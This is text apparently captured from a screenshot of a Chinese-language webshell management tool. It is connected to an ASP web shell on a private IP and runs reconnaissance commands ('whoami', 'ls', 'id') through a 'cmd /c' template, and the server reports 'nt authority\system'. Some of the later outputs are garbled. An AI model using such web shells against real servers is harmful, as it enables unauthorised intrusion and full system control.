 Url:http://192.168.144.205:8801/asp/time/asdasd.asp Payload:AspDynamicPayload Cryption:ASP_XOR_BASE64_MESSAGE_data10min openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScanemojiuD83DuDE00
命令模板 cmd /c "{command}" 2>&1
C:/asp/asp/time/ >id
'id' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/asp/asp/time/ >ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/asp/asp/time/ >whoami
nt authority\system
C:/asp/asp/time/ >ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/asp/asp/time/ >id
'id' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/asp/asp/time/ >ls
n2!;>7$gzqf"d6
C:/asp/asp/time/ >whoami
n2!;>7$gzqf"d6
C:/asp/asp/time/ >
完成